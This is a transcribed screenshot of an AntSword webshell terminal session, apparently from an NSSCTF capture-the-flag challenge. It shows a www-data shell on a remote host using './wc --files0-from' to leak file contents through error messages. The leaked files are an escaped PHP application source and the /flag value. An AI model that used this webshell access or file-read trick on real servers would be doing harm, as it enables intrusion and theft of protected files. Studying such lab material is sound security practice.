 中国蚁剑
AntSword 编辑 窗口 调试
146.56.225.89 >_ 146.56.225.89 146.56.225.89 146.56.225.89 >_ 146.56.225.89
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux b38878e7ef2b4566 5.15.0-130-generic #140-Ubuntu SMP Wed Dec 18 17:59:53 UTC 2024 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ cd /var/www/html/
(www-data:/var/www/html) $ cd /
(www-data:/) $ cd /var/www/html
(www-data:/var/www/html) $ ./wc --files0-from "index.php"
./wc: '<?php'$'\n''highlight_file(__FILE__);'$'\n\n''class ConfigLoader {'$'\n''    private $config;'$'\n\n''    publi
>config = ['$'\n''            '\''debug'\'' => true,'$'\n''            '\''mode'\'' => '\''production'\'','$'\n''
>config[$key] ?? null;'$'\n''    }'$'\n''}'$'\n\n''class Logger {'$'\n''    private $logLevel;'$'\n\n''    public func
[LOG] $message\n";'$'\n''        }'$'\n''    }'$'\n''}'$'\n\n''class UserManager {'$'\n''    private $users = [];'$'\n
>logger = $logger;'$'\n''    }'$'\n\n''    public function addUser($username, $password) {'$'\n''        if (strlen($u
>logger->log("User $username added");'$'\n''        return "User $username added";'$'\n''    }'$'\n\n''    public func
rn "Authentication failed";'$'\n''    }'$'\n''}'$'\n\n''class StringUtils {'$'\n''    public static function sanitize(
8'\'');'$'\n''    }'$'\n\n''    public static function generateRandomString($length = 10) {'$'\n''        return subst
>maxLength = $maxLength;'$'\n''    }'$'\n\n''    public function validate($input) {'$'\n''        if (strlen($input) >
>maxLength} characters";'$'\n''        }'$'\n''        return true;'$'\n''    }'$'\n''}'$'\n\n''class CommandExecutor
>log("Invalid input: space detected");'$'\n''            die('\''No spaces allowed'\'');'$'\n''        }'$'\n\n''
>log("Result: $input");'$'\n''        return implode("\n", $output);'$'\n''    }'$'\n''}'$'\n\n''class ActionHandler {
>executor = new CommandExecutor($logger);'$'\n''    }'$'\n\n''    public function handle($action, $input) {'$'\n''
$validator = new InputValidator($this->config->get('\''max_input_length'\''));'$'\n''            $validationResult =
>execute($input);'$'\n''        } elseif ($action === '\''debug'\'') {'$'\n''            return "Debug mode enabled";'
>get('\''log_level'\''));'$'\n\n''    $actionHandler = new ActionHandler($config, $logger);'$'\n''    $input = $_REQUE
>get('\''log_level'\''));'$'\n''    $userManager = new UserManager($logger);'$'\n\n''    if (isset($_POST['\''register
>addUser($username, $password);'$'\n''    }'$'\n\n''    if (isset($_POST['\''login'\''])) {'$'\n''        $username =
(www-data:/var/www/html) $ ./wc --files0-from "/flag"
./wc: 'NSSCTF{632b207d-294e-4bb9-900b-cd2288aacf33}'$'\n': No such file or directory
(www-data:/var/www/html) $